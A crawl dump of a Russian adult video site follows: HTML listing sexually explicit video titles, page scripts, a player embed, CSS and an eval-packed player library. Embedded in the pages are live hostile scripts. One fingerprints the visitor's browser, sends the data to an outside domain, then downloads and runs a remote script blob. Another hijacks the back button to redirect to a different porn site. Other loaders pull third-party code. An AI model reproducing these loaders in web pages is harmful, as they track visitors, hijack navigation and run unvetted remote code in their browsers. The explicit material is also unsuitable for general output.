</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/234-zhenschina-koshka-i-bjetmen-porno-kosplej.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Женщина кошка и Бэтмен косплей</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/34f1a9fc9a5fc32f1a82942cc42b953d.jpg" alt="Женщина кошка и Бэтмен косплей">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/235-chudo-zhenschina-porno-parodija-na-film.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Чудо-женщина пародия</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/2419a790095c21ce205ace898176d68a.jpg" alt="Чудо-женщина пародия">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/261-bogataja-chernaja-zhenschina-soblaznila-na-seks-telohranitelja.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Богатая черная женщина соблазнила на секс телохранителя</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/ad9ca53a8037cb7b2f7a791ddf587f17.jpg" alt="Богатая черная женщина соблазнила на секс телохранителя">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/358-razvratnaya-zhenschina-trahaet-sama-sebya-straponom-v-rot.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Развратная женщина трахает сама себя страпоном в рот</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-09/2ac44a31a5afac2e1e926f972760542a.jpg" alt="Развратная женщина трахает сама себя страпоном в рот">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornolizun.com/15-podruga-zheny-s-povjazkoj-na-glazah-soset-muzhu-poka-nikto-ne-vidit.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Подруга жены с повязкой на глазах сосет мужу пока никто не видит</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/3a8a5c740d7ce7227b9282dce60eee0e.jpg" alt="Подруга жены с повязкой на глазах сосет мужу пока никто не видит">
<div class="thumb__label-group d-flex">
</div>
</div>
</a></div>
</div>
<div class="sect__tabs-content d-none">
<!--dlenavigationcomments-->
</div>
</section>
</article></div>
</main>
<!-- END CONTENT -->
<footer class="footer d-flex ai-center">
<div class="footer__text flex-grow-1">Находясь вы подтверждаете что вам исполнилось 18 лет.</div>
<div class="footer__counter">
<!--LiveInternet counter--><img id="licntCB1D" width="88" height="15" style="border:0"
src="[data-uri]"
alt=""><script>(function(d,s){d.getElementById("licntCB1D").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- END FOOTER -->
</div>
<!-- END WRAPPER-MAIN -->
</div>
<!-- END WRAPPER -->
<script src="/engine/classes/min/index.php?g=general3&amp;v=aeba0"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=aeba0" defer></script>
<script src="/templates/golden/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '29a310e2c776672d0666b5d9ba45b5184c2f6d97';
var dle_group      = 5;
var dle_skin       = 'golden';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


});
//-->
</script>
<link rel="preload" href="/templates/golden/css/engine.css" as="style">
<link href="/templates/golden/css/engine.css" type="text/css" rel="stylesheet"/>
<link rel="preload" href="/templates/golden/css/fontawesome.css" as="style">
<link href="/templates/golden/css/fontawesome.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="/tubes/js/rotator.js"></script><script>
window.onload = function(){
var id = "a125c717b20055519c1a742059b5f79e";
load_player(id);
};</script><script src="https://3250.siatenidantic.com/4/js/232674" async></script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8387524618278e63632bbf73f9f06980"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornolizun.com/tubes/index.php?module=videostream
body_size: 1310
content:
<script src="/tubes/templates/players/playerjs/playerjs.js" type="text/javascript"></script><script>    var player = new Playerjs({        id:"html5",file:"https://pornolizun.com/tubes/videofiles/r/a125c717b20055519c1a742059b5f79e.mp4",poster:"https://pornolizun.com/uploads/posts/2024-07/180ed62d02edef044663b63abee7ffa1.jpg"    });</script><div id="html5"></div><script type="text/javascript">!function(){var t; try{ for(t=0;10>t;++t) history.pushState({},"",""); onpopstate = function(t){ t.state && location.replace("https://sexvidosik.net"); }}  catch(o){}}(); </script><script type="text/javascript">(function(){var sth="31a09f417613b4a08410be3816557244",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www./,"")+"&sth="+sth+"&cu=fd5975eee57874c927d0cdfc689907a9"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script type='text/javascript' src='https://coldtemper.com/services/?id=179899'></script><script type='text/javascript' data-cfasync='false'>  let e9722a4f5a_cnt = 0;  let e9722a4f5a_interval = setInterval(function(){    if (typeof e9722a4f5a_country !== 'undefined') {      clearInterval(e9722a4f5a_interval);      (function(){        var ud;        try { ud = localStorage.getItem('e9722a4f5a_uid'); } catch (e) { }        var script = document.createElement('script');        script.type = 'text/javascript';        script.charset = 'utf-8';        script.async = 'true';        script.src = 'https://' + e9722a4f5a_domain + '/' + e9722a4f5a_path + '/' + e9722a4f5a_file + '9.js?29979&u=' + ud + '&a=' + Math.random();        document.body.appendChild(script);      })();    } else {      e9722a4f5a_cnt += 1;      if (e9722a4f5a_cnt >= 60) {        clearInterval(e9722a4f5a_interval);      }    }  }, 500);</script>

--- FILE ---
content_type: text/css
request_url: https://pornolizun.com/templates/golden/css/common.css
body_size: 2134
content:
:root {
	--bg: #242425;
	--bg-2: #303031;
	--bg-3: #454546;
	--bg-4: #4a4b4d;
	--bg-5: #4a4b4d;
	--tt: #eee;
	--tt-2: #999;
	--bdc: #111;
	--bsh: 0 0 4px rgba(0, 0, 0, 0.5);
	--gradient: linear-gradient(to right, #eb4d4b, #c471ed);
	--accent: #22a6b3;
	--accent-darker: #1c8f99;
	--ui-bg: #242425;
	--ui-bg-darker: #303031;
	--ui-bg-darkest: #454546;
	--ui-bg-accent: #22a6b3;
	--ui-text-color-on-accent: #fff;
	--ui-bdc: #111;
	--indent-negative: -30px;
	--indent: 30px;
	--maximum-width: 1200px;
}
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
table {border-collapse: collapse; border-spacing: 0;}
img, table, iframe, video, frame, embed, object {max-width: 100%;}
body {font: 15px 'Nunito', sans-serif; line-height: normal; padding: 0; margin: 0;       
	color: var(--tt); background: #2e2f31; 
	min-height: 100%; width: 100%; font-weight: 400; overflow-x: hidden;}
a {color: var(--tt); text-decoration: none;}
a:hover, a:focus {color: var(--tt); text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 600; font-size: 24px;}
::selection {background: #ff0000; color: #fff;}
b, strong, .bolder {font-weight: 600;}

button, select, textarea, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
	{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: inherit;}
button, .btn, input[type="button"], input[type="reset"], input[type="submit"], .form__btn, 
.qq-upload-button, .pm__links a, .usp__btn a {display: inline-flex; align-items: center; justify-content: center; 
	cursor: pointer; text-align: center; padding: 0 20px; height: 40px; font-size: 13px; font-weight: 600; text-transform: uppercase;
	white-space: nowrap; background-color: var(--accent); color:#fff; border-radius: 0px; box-shadow: none;}
button:hover, .btn:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, 
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--accent-darker); color: #fff;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
.color-btn, [class*=fr], [class*=plyr], [class*=owl-], [id*=mceu] {padding: 0; margin: 0; 
	line-height: normal; border: 0; box-shadow: none; background: none; border-radius: 0;}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px; border-radius: 4px; padding: 0 15px;}
select {height: 40px; padding: 0 15px; display: block;}
select:not([multiple]) {background-image: url(../dleimages/chevron.svg); padding-right: 30px;
	background-repeat: no-repeat; background-position: right 15px top 50%; background-size: .6em auto;}
select option {padding: 6px 10px;}
select[multiple] {padding: 0 5px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
	box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
	{box-shadow: inset 0 0 0 1px var(--accent), inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.4; font-size: 13px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}
.img-box, .img-wide, .img-responsive, .img-fit-cover {overflow: hidden; position: relative;}
.img-responsive {padding-top: 60%;}
.img-responsive--portrait {padding-top: 150%;}
.img-box > img, .img-responsive > img {width: 100%; min-height: 100%; display: block;}
.img-responsive > img {position: absolute; left: 0; top: 0;}
.img-wide img, .img-wide > a {width: 100%; display: block;}
.img-fit-cover img {width: 100%; height: 100%; object-fit: cover;}
.clr {clear: both;}
.clearfix::after {content: ""; display: table; clear: both;}
.ws-nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.line-clamp {display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.vw100 {margin:0 calc((100% - 100vw)/2); padding:0 calc((100vw - 100%)/2);}
.img-mask::before {content: ''; position: absolute; z-index: 1; left: 0; right: 0; bottom: 0; height: 70%; 
	background: linear-gradient(to top, #000 0%, transpatent 100%); opacity: 0.6;}
.d-flex, .fx-row, #m-cont {display: flex; flex-wrap: wrap; flex-direction: row;}
.fd-column, .fx-col {flex-direction: column; flex-wrap: nowrap;} 
.jc-space-between, .fx-row {justify-content: space-between;}
.jc-flex-start, .fx-start, #m-cont {justify-content: flex-start;}
.jc-center, .fx-center {justify-content: center;}
.jc-flex-end {justify-content: flex-end;}
.ai-flex-start {align-items: flex-start;}
.ai-center, .fx-middle {align-items: center;}
.ai-flex-end {align-items: flex-end;}
.order-first {order: -1;}
.order-last {order: 10;}
.flex-grow-1, .fx-1, .stretch-free-width {flex: 1 1 0; max-width: 100%; min-width: 50px;}
.btn-icon, .centered-content {display: inline-flex; justify-content: center; align-items: center;}
.icon-at-left [class*="fa-"], .icon-left .icon {margin-right: 0.5em;}
.icon-at-right [class*="fa-"], .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch, .form__header .form__btn, .comment-item__main .quote + br, .d-none {display: none;}
.animated-element, button, .btn, .page__rating-bar-progress, 
.header__menu > li:hover .header__menu-hidden {transition: all .3s;}

#m-cont > *:not(.grid-item), #m-cont {width: 100%;}
#m-cont, .d-grid {display: grid; grid-template-columns: repeat(auto-fill,minmax(260px,1fr)); 
	grid-gap: 20px 10px; grid-auto-flow: row dense;}
#m-cont > *:not(.grid-item) {grid-column: 1 / -1;}
[data-src] {opacity: 0; transition: opacity 0.3s;}
[data-src].lazy-loaded {opacity: 1;}

@font-face {font-family: 'Nunito'; src: url('../webfonts/nunito-400.woff2') format('woff2');
	font-weight: 400; font-style: normal; font-display: swap;}
@font-face {font-family: 'Nunito'; src: url('../webfonts/nunito-600.woff2') format('woff2');
	font-weight: 600; font-style: normal; font-display: swap;}
@font-face {font-family: 'Nunito'; src: url('../webfonts/nunito-900.woff2') format('woff2');
	font-weight: 900; font-style: normal; font-display: swap;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornolizun.com/tubes/templates/players/playerjs/playerjs.js
body_size: 247609
content:
//	Playerjs.com 18.22.7
//	11.08.2023 06:53:38
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1V.5B){B 5B=[];B gu}if(1V[\'FI\']){1D(FI,1)};E I2(3t){B o={1G:K,pS:[],CG:[],nf:\'Sz\',Sw:QJ,Se:QI,7J:\'18.22.7\',jg:[\'9G\',\'Lb\'],nl:\'\',2h:K,9X:K,bM:K,Sd:K,gd:K,6v:K,a4:K,aC:K,u:\'#SA#gG#SV#SD#T4#gG#N9#Np#SF#RE#gG#S2#RZ#RU#RT#RO#gG#RN#RV#S0#Rs#SI#gG#N9#Np#U7#gG#UZ#UR#UO#Tu\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',Tm:\'\',y:\'xx???x=T7???=\',p:\'#Tf/Tc/T9/T8/Tz/TG\',TE:-1,wT:"MG",iT:"//MG.7G",8z:[],dt:G,pr:G,ga:K,ab:K,jA:[],TC:K,eU:\'//.ax//\',z4:0,2Q:[],8u:[],ah:[],3A:[],p5:[],bt:0,bn:[],oq:0,j7:K,7f:K,1E:K,xk:K,9M:K,ni:\'<ME>\',mR:\'</ME>\',b6:1V.ee.Y<2b&&1V.ee.1c<2b,Ah:[],TJ:[],6E:{\'1S\':1,\'HM\':1,\'h3\':1,\'gU\':1,\'o5\':0},aO:[],ys:0,jh:0,6j:K,6A:K,hV:K,pB:K,TK:[],ci:K,9r:0,mx:K,v7:1K,kh:1K,xs:K,Mu:E(x){B a;L a},TO:0,oQ:4o,5d:K,eV:K,Ba:1U.Ba,d:9l.xd,eQ:9l.xd,96:9l.96,ic:9l.96.I("ic")==0,TP:{},xX:\'TS-Mv.7G/Mv.js\',fd:["Mu","MV"],6Q:[],TX:[],TZ:[],k0:1,pg:[],MV:E(x){B a;L a},1g:0,s6:0,5W:K,dk:-1,bC:3,U1:0,wd:0,bG:0,46:{x:1,y:1,x0:1,y0:1},e2:["ix","ij","iM","mm","ml","mi","mg","e1","e7","pU"],oa:["TN","Tx","Tk","Ta"],eF:0,DG:0,wu:0,sY:0,ge:0,QO:[],eR:[\'7C\',\'eM\',\'jj\',\'7i\'],kD:[],sC:G,iy:[],r7:0,ws:"w"+"s",qE:K,jx:[K,K,K]};B hx={U:{w:20,h:20,1l:"-",Tb:"-",a:1,8e:-1,1A:"4h",1F:"",1S:1,gV:-1,ch:0,2P:1,1B:"",1I:"",4j:"Tj",gF:12,jO:0,1t:"S",2T:"0 3 0 3",aV:"0 0 0 0",2f:1,n9:"0 0 0 0",To:0,nn:1,bg:0,qn:0,N6:0,6U:1,bu:-1,5N:"4t",dV:-1,hJ:"0 0 0 0",qv:-1,qu:"4h",bW:-1,sF:-1,6P:"1X",4A:"rZ",2P:0,mF:"4t",n6:0.7,yp:0,uW:"4h",mW:"3 5 3 5",Tp:"0 0 0 0",Tr:1,v3:"tk-tq",yf:11,yo:0,3k:"",K1:5,K0:0,3w:0,Tt:2,Tv:2,Oz:0.2,Ou:0,OB:0.1,j9:0,U2:"Uy",UJ:1,UL:5,OA:"4t",Oy:"4h",OL:"4h",OF:1,N8:1,AJ:1,8C:0,42:0,gM:20,fe:"<2u Y=\'20\' 1c=\'20\'><g><fI ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5c=\'#f9\'/></g></2u>",CP:1,r4:-1,nL:0,r8:1,AB:-1,Uz:0.1,iD:0,3L:"",Oh:0,Ok:"rZ",3b:"",O1:MT,NY:MT,N1:0,6x:0,7j:"4h",OU:0,NR:"4t",P1:9,zS:"0 0 10 0",zP:"0 0 0 0",OV:0}};E Ps(){2q(do(\'#UX/Ux/U6/Uc/Ue\'));o.PX=G}E ew(s){if(s.I(\'.\')==-1){s=s.1p(1);s2=\'\';X(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.7F(i,i+3)}s=Mg(s2)}L s};E Qq(){if(o.u!=\'\'){v=bw(v,5G.7y(do(o.u)))}if(3t.I("#"+v.aR)==0){2X{3t=5G.7y(o[o.fd[0]](3t))}2B(e){}}F{if(3t.I("#"+v.bS)==0){2X{3t=5G.7y(o[o.fd[1]](3t))}2B(e){}}}}E 9b(x,y){}E rC(y,1j){}B Af=E(){B aH=1M("1W");o.1Y.1L(aH);O(aH,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'Y\':\'100%\',\'1c\':30,\'2k-1A\':v.Oq,\'1H\':v.NL,\'2x\':\'1X\'});B x=1M("1W");o.1Y.1L(x);O(x,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'Y\':\'100%\',\'1A\':v.O2,\'4j-3C\':v.NQ,\'2S\':(v.NZ+\'px \'+v.NV+\'px\'),\'2x\':\'1X\'});H.ax=E(1I,n){x.1T=1I;5a(x);O(aH,{\'1c\':x.3q,\'2x\':\'4z\'});aH.C.4q="Uf";X(B i=0;i<x.4b(\'a\').Q;i++){x.4b(\'a\')[i].C.1A=\'#f9\'}if(n){1D(H.go,2b*n)}x.C.4q="Uh"};H.go=E(){2Y(x);2Y(aH)}};2q(E(w,i,s,e){B 6b=0;B 5H=0;B 9I=0;B 8o=[];B 8n=[];lX(G){if(6b<5)8n.2m(w.5C(6b));F if(6b<w.Q)8o.2m(w.5C(6b));6b++;if(5H<5)8n.2m(i.5C(5H));F if(5H<i.Q)8o.2m(i.5C(5H));5H++;if(9I<5)8n.2m(s.5C(9I));F if(9I<s.Q)8o.2m(s.5C(9I));9I++;if(w.Q+i.Q+s.Q+e.Q==8o.Q+8n.Q+e.Q)1m}B rk=8o.gP(\'\');B qP=8n.gP(\'\');5H=0;B h1=[];X(6b=0;6b<8o.Q;6b+=2){B gL=-1;if(qP.aL(5H)%2)gL=1;h1.2m(7K.p4(2J(rk.1p(6b,2),36)-gL));5H++;if(5H>=8n.Q)5H=0}L h1.gP(\'\')}(\'Uj\',\'Uq\',\'Ur\',\'KL\'));B v={1h:0,wN:0,sL:"#4t",2V:0,Fv:1,aw:"#4t",5N:"#4h",8C:0,f5:1,qT:1,3F:0,yB:1,b0:0,b5:1,1C:{Uv:0,1A:"4t",a:"0.4",h:34,ng:1,1r:1,kG:1,eZ:0,mn:3,an:0,hI:3,6P:"1X",1t:"2H",2T:"0 0 0 0",8C:0,na:0,7w:\'\'},29:{on:1,f:1,r:1,m:1,4B:5,BT:"4B",a5:1,Cf:"1O",rf:0,N2:0,vT:1,jF:0.2},17:{5N:"4t",dV:"nZ",6U:0.9,bu:-1,1t:"1a",2T:"0 0 0 0",2S:"7 15 7 15",1A:"4h",4j:"OX, ON, tk-tq",gF:12,6g:10,jO:0,7j:"OW",Gg:1,aw:"RJ",a:1,8e:-1,Rr:0,RP:100,S3:177,RD:1,AL:1,EX:"S4",AM:"4t",AO:-1,RS:-1,EY:0,7U:3,l0:16,Gc:"RL",8C:0,kV:1,sN:1,sP:"4h",B8:0,B9:"4t",Fh:1,Hg:0,Q6:"nZ",rN:0,kJ:4o,j3:0,9e:0,NU:0,NS:0,hS:1,4e:0,kZ:50,AY:0,rL:1,fO:170,pi:0,A7:"nZ",Ac:"0 0 0 0",l2:30,aw:"OP"},1n:{5N:"4t",dV:"RM",6U:0.7,bu:-1,4j:"OX, ON, tk-tq",1t:"2H-2o",2T:"0 0 0 0",2S:"7 10 7 15",1A:"4h",gF:12,l0:16,6g:10,jO:0,S6:"4h",7j:"OW",a:1,1S:5,8e:-1,BG:1,7U:3,kV:1,sN:1,sP:"4h",rN:0,kJ:4o,8C:0,Rw:1,Rx:"53",5f:1,Ry:"8m",RB:1,RC:"2j",RI:0,S9:"7u",SE:0,SH:"5o",l2:30,aw:"OP"},QQ:{1t:"2H-2o",2T:"0 10 50 0"},1O:0.8,Bo:1,sU:1,bd:0,6r:0,EQ:1,3W:0,4C:0,LE:0,LI:0,3B:0,Dw:1,tg:0,AS:0,AK:0,kF:\',\',kw:\';\',eH:\'//\',LC:1,jR:\'[\',fR:\']\',hN:\'5c\',o8:1,ro:-1,uI:0,SK:\'20 0 0 20\',SN:\'1f-1a\',SO:100,SQ:100,ST:-1,yA:0,Qd:1,Oq:"qF",O2:"4h",NZ:5,NV:10,NL:1,NQ:10,oq:0,zd:1,zc:1,i8:1,5l:\'Sf\',De:0,lm:\'7h\',mw:1,La:0,Lo:0,Kd:0,aj:1,dP:1,M5:5,9s:0,EI:1,vY:0,yG:5,Sg:0,Sh:0,Si:0,o4:1,Pq:1,Kb:0,Jt:0,Sk:0,zC:1,rd:0,1Q:"Er",Sa:Bq,oH:\'100%\',ga:0,FK:{9n:1,2r:0,rM:0,4Z:0,1G:1,xG:0,xF:0,xa:0,pv:0,Hh:0,vO:0},Gh:{9n:1,2r:0,rM:0,4Z:0,1G:1,xG:0,xF:0,xa:0},Sm:100,IB:1,jn:1,oN:14,ix:\'100%\',Gu:1,oz:20,Hd:1,ml:0.7,GP:2,As:3,e1:10,ij:"4h",iM:"E5",mm:"4t",mi:0,mg:gx,zL:1,e7:0,zn:1,a2:1,So:1,Sp:0.3,Sq:3,Sr:4,Ss:5,St:0,Su:Sv,Sx:O7,DJ:0,E9:1,vc:1,hk:1,HY:1,zF:0,nA:160,vl:90,vW:0,LN:1,LU:"nZ",M1:0,LT:1,aR:\'2\',bS:\'3\',hX:10,Ds:1,GW:1,af:-1,D9:1,Sy:1,Yc:-1,Yb:0,Ya:1,Y8:0,Y6:1,Y4:0,Y3:1,Y1:0,Y0:1,Ye:0,Y7:1,Yf:0,Yp:1,Yu:0,yU:1,Yt:0,Ys:0,Yr:1,Yq:0,Yh:1,EO:"#4h",FW:"#4t",pd:"#4t",Em:"#4h",G2:"#4t",F5:"#4h",xE:"#4t",Ee:"#4h",EB:"#4t",wA:"#4h",vk:"#4t",kE:"#4h",FG:1,ey:0,Yn:1,yt:0.5,FP:"#4h",yM:"#4t",GV:1,Ym:1,Xx:1,Xv:1,Xo:1,qz:10,vg:-1,JF:1,jS:1,qZ:0,sm:0,Xu:"or",Xt:"or",Xq:"or",Xp:"or",XD:"50%",Xw:-1,XE:0,XO:-1,F4:0,XU:0,Hn:1,HV:0,ID:30,XS:2,Qa:10,DY:0,XR:30,Ml:1,Mm:1,7a:0,2K:{on:0,5N:"4t",2V:0,fS:2,aw:"4t",1t:"1a",2T:"20 0 0 20",Y:150,1r:0}};v.qd="ru";B kA=E(4C){B P=[];B 91=\'\';B 5e;B Ld;B gg=\'\';B gb=4C==G;B ce=[];B 8Q=\'\';B wM=-1;B ph=K;B 6F=K;P.1Q=[];P.xb=\' -> \';o.lF=\'\';B no=[\'ak\',\'2a\',\'ov\',\'tv\',\'lg\'];2q(E(w,i,s,e){B 6b=0;B 5H=0;B 